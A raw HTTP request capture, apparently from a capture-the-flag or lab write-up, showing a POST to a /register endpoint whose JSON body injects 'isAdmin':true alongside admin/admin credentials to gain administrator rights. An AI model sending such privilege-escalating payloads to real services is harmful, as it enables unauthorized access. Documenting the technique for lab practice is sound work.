 1 POST /register HTTP/1.1
2 Host: 61.147.171.105:60903
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
6 Accept-Encoding: gzip, deflate
7 Referer: http://61.147.171.105:60903/register.html
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 73
10 Origin: http://61.147.171.105:60903
11 Connection: close
12 Cookie: connect.sid=
13
14 {
"username":"admin",
"password":"admin",
"isAdmin":true,
"inviteCode":"123"
}